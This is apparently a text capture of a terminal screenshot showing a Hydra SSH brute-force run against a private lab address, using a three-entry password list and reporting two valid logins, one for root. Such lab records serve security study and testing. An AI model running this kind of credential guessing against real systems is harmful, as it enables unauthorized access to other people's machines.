 user@localhost:/home/user
File Edit View Search Terminal Help
** (gedit:3348): WARNING **: 06:14:54.437: Set document metadata failed: Setting
 attribute metadata::gedit-position not supported
(gedit:3348): dconf-WARNING **: 06:14:54.455: failed to commit changes to dconf:
 The connection is closed
[root@localhost user]# cat password.txt
admin
root
user
[root@localhost user]# hydra -L user.txt -P password.txt 192.168.111.128 ssh
Hydra v8.2-dev (c) 2016 by van Hauser/THC - Please do not use in military or sec
ret service organizations, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2021-09-13 06:15:06
[WARNING] Many SSH configurations limit the number of parallel tasks, it is reco
mmended to reduce the tasks: use -t 4
[DATA] max 15 tasks per 1 server, overall 64 tasks, 15 login tries (l:5/p:3), ~0
 tries per task
[DATA] attacking service ssh on port 22
[22][ssh] host: 192.168.111.128   login: user   password: user
[22][ssh] host: 192.168.111.128   login: root   password: user
1 of 1 target successfully completed, 2 valid passwords found
Hydra (http://www.thc.org/thc-hydra) finished at 2021-09-13 06:15:08
[root@localhost user]# S